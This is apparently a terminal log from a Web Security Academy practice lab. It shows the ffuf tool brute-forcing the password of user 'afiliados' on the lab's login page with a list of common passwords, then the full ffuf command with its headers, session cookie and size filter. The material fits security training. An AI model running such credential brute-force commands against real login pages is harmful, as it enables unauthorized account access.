 :: Header           : Accept-Encoding: gzip, deflate, br
:: Header           : Sec-Fetch-Mode: navigate
:: Header           : Content-Length: 26
:: Header           : Sec-Fetch-Dest: document
:: Header           : Priority: u=0, i
:: Header           : Accept-Language: en-US,en;q=0.9
:: Header           : User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/26.0.1 Safari/605.1.15
:: Header           : Sec-Fetch-Site: same-origin
:: Header           : Referer: https://0a99007404ad223e80002bd900ff000a.web-security-academy.net/login
:: Data             : username=afiliados&password=FUZZ
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
killer                  [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 62ms]
hunter                  [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 62ms]
123123                  [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 62ms]
jennifer                [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 71ms]
qwertyuiop              [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 76ms]
password                [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 76ms]
buster                  [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 73ms]
football                [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 74ms]
letmein                 [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 78ms]
666666                  [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 74ms]
master                  [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 72ms]
12345                   [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 74ms]
654321                  [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 74ms]
123456                  [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 78ms]
123321                  [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 72ms]
1234567                 [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 80ms]
7777777                 [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 80ms]
qazwsx                  [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 78ms]
123qwe                  [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 79ms]
1234                    [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 79ms]
12345678                [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 64ms]
123456789               [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 65ms]
1234567890              [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 61ms]
111111                  [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 63ms]
121212                  [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 64ms]
abc123                  [Status: 200, Size: 3142, Words: 1307, Lines: 64, Duration: 66ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
priiikoliuke@MacBook-Pro-Andrej files % ffuf -w pass.txt -u 'https://0a99007404ad223e80002bd900ff000a.web-security-academy.net/login' \
-X 'POST' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' \
-H 'Sec-Fetch-Site: same-origin' \
-H 'Accept-Language: en-US,en;q=0.9' \
-H 'Accept-Encoding: gzip, deflate, br' \
-H 'Sec-Fetch-Mode: navigate' \
-H 'Origin: https://0a99007404ad223e80002bd900ff000a.web-security-academy.net' \
-H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/26.0.1 Safari/605.1.15' \
-H 'Referer: https://0a99007404ad223e80002bd900ff000a.web-security-academy.net/login' \
-H 'Content-Length: 26' \
-H 'Connection: keep-alive' \
-H 'Sec-Fetch-Dest: document' \
-H 'Cookie: session=GdIa3cmTy7oor3ttmFLkzEGnPc0rKpXa' \
-H 'Priority: u=0, i' \
-d 'username=afiliados&password=FUZZ' -fs 3142